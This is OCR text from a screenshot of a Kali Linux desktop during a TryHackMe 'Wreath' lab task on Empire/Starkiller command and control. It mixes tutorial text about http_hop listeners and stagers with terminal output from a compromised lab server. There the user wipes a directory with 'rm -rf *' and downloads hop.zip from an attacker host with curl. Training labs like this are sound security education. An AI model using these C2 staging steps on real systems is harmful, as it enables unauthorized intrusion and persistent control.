 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
11:24 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Task 29 Command and Control Git Server
Time to put this all into practice!
You should already have a http_hop listener started in either
Empire or Starkiller from the last task. If you don't, take this
opportunity to start one before continuing.
With the listener started there are two things we must do
before we can get an agent back from the Git Server:-
• We must generate an appropriate stager for the target
• We must put the http_hop files into position on .200,
and start a webserver to serve the files on the port we
selected during the listener creation. This server must be
able to execute PHP, so a PHP Debug server is ideal
Let's start with generating a stager. For this we will use the
multi/launcher stager. We already covered how to create
stagers back in task 26, so you should be able to do this
relatively unguided. The only option needing to be set here is
the "Listener" option, which needs set to the name of the
http_hop listener we created in the previous task:
Empire CLI:
(Empire) > usestager multi/launcher
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv hop-dark]# ls
admin login news.php
[root@prod-serv hop-dark]# rm -rf *
[root@prod-serv hop-dark]# ls
[root@prod-serv hop-dark]# curl http://10.50.73.19:6060/hop.zip -o hop.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2955 100 2955 0 0 12847 0 --:--:-- --:--:-- --:--:-- 12847
[root@prod-serv hop-dark]# ls
hop.zip
[root@prod-serv hop-dark]# unzip hop.zip
Archive: hop.zip
starkiller
000/tcp
in Time Hostname Process Language Username Working Hours Actions
No data available
Rows per page: 10 –
p
p
s.php
Starkiller | Empire | Sponsor for extra features | Exclusively released for Kali Linux
[wreath] < 3:ssh-webserver-gitstack 4:sshuttle 5:python3- 6:ssh*"kali" 23:24 07-Mar-21